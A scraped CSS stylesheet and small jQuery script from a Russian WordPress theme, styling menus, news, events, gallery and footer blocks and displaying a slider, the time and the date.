/* ----------------------- Подвал сайта ------------------------------- */
footer {background: RGB(78,79,95) ;min-height: 120px; height:100%; }
.footer-content {padding-top:25px;}
.footer_block1 {float: left; width:50%; }
.footer_block1 img { transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.footer_block1 img:hover {opacity:0.8;  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.footer-copy {    font-family: Arial;  font-size: 12px; color: #FFF; float: left; margin-top: 10px; }
.footer_block2 {float:right; width:50%; text-align:right; }
.footer-pk-text {color: #fff;   font-family: Arial;   font-size: 13px; }
.site-url-footer {font-family: Arial; color: #FFF;  text-decoration: none;  line-height: 1.2;  text-transform: uppercase;  font-size: 15px; font-weight: 600;  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s; }
.logo-header-footer {    vertical-align: middle; display: table-cell; padding-right: 10px;  padding-left: 10px;}
.site-name-header-footer {    vertical-align: middle; display: table-cell;}
.footer-copy-soc {float: right;   widtH: 60%;}
.soc_ico_footer {  text-align: right;   }
.soc_ico_footer a:hover {    opacity: 0.8;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.soc_ico_footer a { transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.soc_ico_footer img {widtH:30px; }
.footer-info img {margin-right: 5px; }
.footer-info {padding-bottom:25px;}
.adres_site_footer { display: inline-block;     font-size: 13px; color:#FFF; font-family: Arial, sans-serif; text-align:right;}
.adres_site_kontakty { display: inline-block;     font-size: 16px; font-family: Arial, sans-serif; text-align:right;    padding: 15px 0; }
.kontakty {text-align:center;  }
.kontakty img {margin-right: 5px;}
 ----------------------- Конец Подвал сайта ------------------------------- */

/* ----------------------- Баннеры ------------------------------- */
.partners_line {width: 1170px; margin: 0 auto;}
.part_item {      margin: 30px 15px; width: 200px;  display: inline-block;}
.part_item img { width:100%; height:72px; border-radius:0; box-shadow:none; transition: all 0.5s; border:1px solid RGB(78,79,95);
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.part_item img:hover {opacity:0.8;  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.banners-main { width: 100%; display: inline-block; margin: 0 auto;  background-color: RGB(242,242,242); text-align: center;}

/* ----------------------- Конец Боковая колонка Баннеры ------------------------------- */

/*------- Главное верхнее меню ------- */
.header_menu_search_block2 {width:1170px; margin:0 auto;}
.header_menu_block2 {  width: 100%; height:58px; margin: 0 auto; background-color: RGB(78,79,95);   }
.menu-main-menu-container {    width: 100%; display: table; height: 58px; }
.header_menu2 { margin: 0 auto; float:left;}
.header_menu2 ul {list-style:none; display:table-cell;  vertical-align:middle; padding-left: 15px;}
.header_menu2 ul li{display:inline-block; text-align:center;  line-height:1; margin-left: -5px; transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.header_menu2 ul li a {font-family:Arial; font-size:16px;  text-decoration:none;  color:#FFF; padding: 21px 10px;  }
#main_menu ul li {list-style: none;  }

.header_menu2 ul li a:hover {text-decoration:none; }
.shadow-line {background: url(/wp-content/themes/twentytwelve/img/line-shadow.png) repeat-x; height:7px;     width: 100%; position: absolute;  z-index: 5;}
#main_menu2 {clear: both;overflow: hidden; }
#main_menu2 ul {clear: both;padding: 0px; margin:0; padding-left:20px; padding-right: 20px;}

#main_menu2 a { }
#main_menu2 li a { display: block;  }
#main_menu2 li:hover a {  color:#FFF;     background-color: RGB(103,129,157);}
#main_menu2 .sub-menu {display: none;margin: 0; background:RGB(103,129,157);   z-index:1000; padding-left: 0 !important;}
#main_menu2 ul li:hover .sub-menu  {display: block; clear: both;  position:absolute;  width:auto; height:auto;  }
#main_menu2 .sub-menu li {clear: both;text-align:left;  background:none;  margin:0;    float: left; height:auto;
   width:100%;}
#main_menu2 .sub-menu li:last-child {padding-bottom:10px; }
#main_menu2 .sub-menu li:hover {border-radius:0px; border:none; }
#main_menu2 .sub-menu li a { text-transform:none; margin: 0px;font-size:15px;    line-height: 15px; padding: 10px 15px 10px 15px;
    color:#FFF;  border: 0; }
#main_menu2 .sub-menu a:hover { text-decoration: underline; }
#main_menu2 li ul .sub-menu {display:none !important;  margin:0;    float: right; height:auto;
   width:100%; }
#main_menu2 .sub-menu li:hover ul { display: inline-block !important;   float:right; margin-top:10px;  }
.menu-item-has-children a {background: url(/wp-content/themes/twentytwelve/img/arrow-menu.png) no-repeat right; padding-right: 25px !important; background-position: 90%;}
.menu-item-has-children .sub-menu a {background: none; }
.header_menu2 .current-menu-item {background: RGB(103,129,157);}
.header_menu2 .current-menu-parent {background: RGB(103,129,157);}
.first-menu-item a {background-image: url(http://rosgvard14.ru/assets/images/icons/home.png);  background-repeat:no-repeat; text-indent: -9999px; background-position: 50% 50%; width: 30px;}
.first-menu-item li:hover {margin: 0 15px;}
/*------- КОНЕЦ Главное верхнее меню ------- */



/* -----------------------новостной блок на главной------------------------------- */
.index-news-block1 { width:100%; margin:0 auto; float:left; padding-bottom:50px; }
.news-main-zag{    font-family: Arial; color: RGB(103,129,157);  text-transform: uppercase;  font-size: 25px;  line-height: 1.2;  font-weight: bold;  margin-top: 20px; }
.index_news_name {padding-bottom: 5px; }
.index_news_name a {   font-weight:bold;  font-size: 17px;color: RGB(103,129,157); font-family: Arial;  line-height: 1; text-decoration: none;}
.index_news_name a:hover {text-decoration:underline;}
.news-date-zag1 { text-align: right;      padding-bottom: 10px;}
.index_news_date {  font-family:Arial;color:RGB(153,153,153); font-size:12px;}
.news_day {    font-size: 45px; font-weight: bold; line-height: 1.3;}
.news_month {    font-size: 13px;line-height: 2.2; font-weight: bold;  text-transform: uppercase;}
.index_news_name_text {    float: left; }
.index_news_text {   font-size: 15px; color:RGB(77,77,77) ;line-height: 1.4; font-family:Arial;}
.index_news_text strong {font-weight:normal !important;}
.index_news_text em {font-style:normal;}
.index_news_text p { margin-top:10px;}
.index_news_zag {  overflow: hidden; line-height: 2;     padding-left: 20px;}
.news-main-zag1 {  font-family: Arial; color: RGB(103,129,157);  text-transform: uppercase;  font-size: 25px;  line-height: 1.2;  font-weight: bold; float:left;}

.index_news_item1 { margin: 25px 20px;  float:left; width:250px; }
.index_news_item1:last-child {border:none; background:none; margin-bottom:5px;}
.index_news_item1 img {float: left;margin: 0 15px 0px 0; }
.index_news_item1:first-child {margin-right:20px;}
.news-main-all {float: right;font-family: Arial;     margin-right: 25px; font-size:15px; }
.news-main-all a {text-decoration:none; color:RGB(103,129,157); }
.news-main-all a:hover {text-decoration:underline;}

/* ----------------------- Конец новостный блок на главной------------------------------- */


/* ----------------------- Блок наши преимущества ------------------------------ */
.preference {float:left; width:100%; }
.preference-block {float:left;     margin: 40px 50px;  width: 190px; text-align: center;}
.preference-text {font-size:17px; font-family:Arial; color:RGB(77,77,77);      font-weight: bold;text-transform: uppercase;  padding: 20px 0; line-height:1.2; }
.preference-link {    text-decoration: none;  text-align: center; color:RGB(77,77,77);  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;  }
.preference-link:hover {    text-decoration: underline; color:RGB(77,77,77); opacity: 0.8;   transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s; }
/* ----------------------- Конец Блока наши преимущества ------------------------------- */



/* ----------------------- Боковая колонка Мероприятия ------------------------------- */
.event-site {      display: inline-block;  width: 100%; background-color: RGB(242,242,242);  border-radius: 20px;}
.event_item { padding: 15px 10px; display: block;  line-height: 1.2;}
.event_text {  font-family: Arial; font-size: 15px;  }
.event_text a {text-decoration:none;     color: RGB(78,79,95);}
.event_text a:hover {text-decoration:underline; }
.event-date {text-align: center; display: block;}
.event-dat {    margin: 0px 0px 15px 0px;  display: inline-block;  background: RGB(78,79,95);  padding: 5px 25px;  border-radius: 10px;   color: #FFF;  font-size: 15px;}
.event-all {    text-align: right; font-family: Arial;  text-transform: uppercase; font-size: 14px; font-weight: bold;
   padding-right: 10px; }
.event-all a {  color: RGB(78,79,95); }
/* ----------------------- Конец Боковая колонка Мероприятия ------------------------------- */



/* ----------------------- Рубрика Галерея ------------------------------- */
.galls-item-main {   }
.main_galls_item {width: 240px; text-align: center;   max-height:210px; overflow:hidden; margin:0;  height: 210px;  }
.galls_item {    width: 235px; display:inline-block;  text-align: center;   vertical-align:top;  overflow: hidden;    margin: 15px 10px;      position: relative;}
.galls_img{ text-align:center; position: relative;}
.galls_img img { float: none !important;
     border-radius:0;     transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.galls_img img:hover { opacity: 0.8; transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.galls_link {padding: 10px 10px 0 10px;}
.galls_link a {    line-heigth:1.2; font-family: Arial; text-align: center;  text-decoration: none; font-size:13px; }
.galls_link a:hover   {text-decoration:underline;}
.galls_link_album {        margin: 15px 0; line-height: 1; border-left:4px solid RGB(78,79,95);     padding-left: 5px;}
.galls_link_single-photo {  font-family: Arial;  text-align: center;
    text-decoration: none;
 font-size: 14px;
    color: #333333;
    border-left: 4px solid RGB(78,79,95);
    margin-top: 10px;
    line-height: 1;
    padding-left: 5px;
    width: 225px !important;}
.galls_link_album a {   font-family: Arial;  text-align: center;  text-decoration: none; font-size:14px; color: RGB(103,129,157);}
.galls_link_album a:hover   {text-decoration:underline;}

.gallery_box_single .gallery.clearfix {margin:0 !important;}
.gllr_image_block p {margin:0 auto;}
.no-image-item {width:235px; height:128px; }
.gallery .gllr_image_block { width: 235px; display:inline-block;  text-align: center;   vertical-align:top;  overflow: hidden;    margin: 15px 10px;      position: relative; }
#bws_gallery_image_counter {display:none !important; }
.galls-date {    margin-top: -25px;
    color: #FFF;
    position: relative;
    font-size: 13px;}
.galls_img:after { background: transparent;
    background: -moz-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
    background: -webkit-gradient(left bottom, left top, color-stop(0%, rgba(6, 6, 6, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.1)));
    background: -webkit-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
    background: -o-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
    background: -ms-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
background: linear-gradient(to top, rgba(6, 6, 6, 0.9) 0%, rgba(0, 0, 0, 0.1) 80%);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;}
/* ----------------------- Конец Рубрика Галерея ------------------------------- */



.main-1170 {width:1170px; margin:0 auto; }
.index {   background: url(/wp-content/themes/twentytwelve/img/header-bg.png) repeat-x; width: 100%; }
.kama_breadcrumbs {font-family:Arial; font-size:12px; }
.main_1200 {width:1170px; margin: 0 auto;}
h1.entry-title {font-family: Arial !important; font-size:34px !important; font-weight:normal !important;}
.central_text {margin: 10px 0 0 0; font-family:arial; font-size:14px; line-height:1.5}
.central_text img.attachment-post-thumbnail {width:300px; float:left; margin: 0 10px 10px 0; border:5px solid #ffffff;}
.central_text p {margin: 0 0 20px 0;}
.posts_title {margin: 0 0 10px 0;}
.posts_title a {color:#4B4B4B}
.posts_title a:hover {text-decoration:none;}
.index_news_item { clear: both;margin: 15px 0; overflow: hidden;   }
.index_news_item:last-child {border-bottom:none; background:none;}
.index_news_item img {float: left;margin: 0 15px 0px 0; }
.index_news_info { }
.index_news_all {float:right; }
.index_news_all a {color:#2a7be0; font-size:13px; font-family:Arial;}
.index_news_all a:hover {text-decoration:none; }


.maincentralcontent {margin:10px;}

.pagenavi-area {padding-top:10px; padding-bottom:20px; width:590px; margin:0 auto;}
.gllr_image_alt_tag {display:none;}

.main-content { margin: 0 auto; padding:25px; }
.main-content-left-index {float: left; width: 880px; padding: 20px 5px 20px 5px; }
.main-content-left {float: left; width: 830px; padding: 20px 5px 20px 5px;     background: RGB(242,242,242);
    border-bottom-right-radius: 20px; margin-bottom:20px;}
.main-content-right { float: right;width: 250px; padding: 20px 25px 20px 0px; }
.sidebar-all {margin-bottom:20px;}
.right-menu {background-color: RGB(57, 118, 181);}
.center_block { margin:0 auto; width:1170px; display:block;  }
.gllr_image_block img {border-radius:0px; box-shadow:none;}
.contact-block-left {float:left; width:400px; line-height:2; }
.contact-block-right {float:left; width:480px; line-height:2; }
.cont_name {font-family:Arial; font-size:15px; color:#bf2727; font-weight:bold;     float: left;
    margin-right: 5px;}
.cont_line {margin-top:10px;}
.cont_text {color:#222222;font-family:Arial; font-size:15px;  }







.index_news_item2 {clear: both; padding: 28px 0; overflow: hidden; border-bottom: 1px solid RGB(204,204,204); }
.index_news_item2:last-child {border:none; background:none; margin-bottom:5px;}
.news-date-zag {padding-bottom: 10px; }
.index_news_post_text {}
.index-post-zag-print {padding-bottom:15px;}
.index_post_name {display:table-cell; padding-right:15px; border-right: 1px solid RGB(179,179,179);}
.index_post_name a {font-size: 16px; color: RGB(129,39,89);  font-family: Arial;  line-height: 1.2;  font-weight: bold;  text-decoration: none; }
.index_post_name a:hover {text-decoration:underline;}
.index_post_text {font-size: 14px; color: RGB(34,34,34); line-height: 1.3;  font-family: Arial; }




/* ----------------------- Боковой слайдер ------------------------------- */

.slider1 .fotorama__arr { position: absolute; width: 60px;  height: 100px; top: 65% !important;  margin-top: -16px; }
.slider1 .fotorama__arr--next {right:-20px !important;}
.slider1 .fotorama__arr--prev {left:-20px !important;}
.inner1 {    width: 65%; margin: 0 auto; }
.rslide-block {position:absolute; bottom:0;     width: 65%;  padding-bottom: 15px; line-height: 1.1;}
.rslide-date {color: #FFF; font-size: 15px;    display: block;text-transform: uppercase; }
.rslide-text {text-transform: uppercase; font-size:15px; font-family:Arial; }
.rslide-text a {    text-decoration: none;color: #FFF; }
.rslide-text a:hover {text-decoration:underline; }
a.zoomLink {margin:10px; }
/* ----------------------- Конец Боковой слайдер ------------------------------- */


/* ----------------------- Нижнее меню ------------------------------- */

.footer-menu {width: 100%; margin: 0 auto;  background: RGB(128,128,128);}
.header_menu3 { margin: 0 auto; width:1170px;}
.header_menu3 ul {list-style:none; display:table-cell;  vertical-align:middle; padding-left: 15px;}
.header_menu3 ul li{display:inline-block; text-align:left;  line-height:1; }
.header_menu3 ul li a {font-family:Arial; font-size:15px;  text-decoration:none;  color:RGB(230,230,230); padding: 5px 15px;  }
.header_menu3 ul li a:hover {text-decoration: underline;}
#main_menu3 {clear: both;overflow: hidden;  padding: 20px 0; }
#main_menu3 ul {clear: both;padding: 0px; margin:0;}
#main_menu3 a { }
#main_menu3 li a { display: block;  }
#main_menu3 .sub-menu {margin: 0; padding-left: 0 !important;}
#main_menu3 .sub-menu li {clear: both;text-align:left;  background:none;  margin:0;    float: left; height:auto;
   width:100%;}
#main_menu3 .sub-menu li a { text-transform:none; margin: 0px;font-size:15px;   color:RGB(230,230,230);  border: 0; }
#main_menu3 .sub-menu a:hover { text-decoration: underline; }
#main_menu3  .menu-item-has-children a {background: none;}
#main_menu3 .menu-item-has-children .sub-menu a {background: none; }
.header_menu3 .first-menu-item a {background:none; width:auto; text-indent:0;}
/* ----------------------- Конец Нижнее меню ------------------------------- */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://umcykt.ru/wp-content/themes/twentytwelve/js/script.js?ver=6.1.9
body_size: 843
content:
jQuery(function ($) {

    var slider = $('.slider');
    if (slider.length && slider.find('li').length > 1) {
        var dots = $('.slider-dots');
        var classes = dots.find('li').map(function (index, el) {
            return '.' + el.className;
        });

        dots.find('li:first-child').addClass('select');

        slider.jCarouselLite({
            visible: 1,
            circular: true,
            auto: 4000,
            speed: 1000,
            btnGo: classes,
            afterEnd: function (slide) {
                dots.find('li').removeClass('select');
                dots.find('li.go-' + slide.data('num')).addClass('select');
            }
        });
    }

})

function time(){
  var Time = new Date();
  var hours = Time.getHours();
  var minutes = Time.getMinutes();
  if (minutes <= 9){
    minutes = "0" + minutes;
  }
  var ctime = hours + ":" + minutes;
  jQuery('span.time').html(''+ ctime);
}
function date(){
  var today = new Date();
  var cText = {
    months: ["января", "февраля", "марта", "апреля", "мая", "июня", "июля", "августа", "сентября", "октября", "ноября", "декабря"],
    days: ["воскресенье", "понедельник", "вторник", "среда", "четверг", "пятница", "суббота"]
  };
  //console.log(today.getDate());
  var cdate = today.getDate() + " " + cText.months[today.getMonth()] + " " + [today.getFullYear()] + ", " + cText.days[today.getDay()];
  jQuery("span.date").html(cdate + ', ');
}
jQuery(document).ready(function($) {
      setTimeout("time", 1000);
      time();
      setTimeout("date", 1000);
      date();

    $('.menu-main > ul').find('ul.sub-menu').hide();
    $('.menu-main > ul > li a').click(function() {
        var Li = $(this).parent();
        Li.toggleClass('open').siblings().removeClass('open').end()
        .find('ul').slideToggle(400).end()
        .siblings('li').find('ul:visible').slideToggle(800);

        if($('ul.sub-menu',Li).length>0){
            return false;
        }
    });




});
  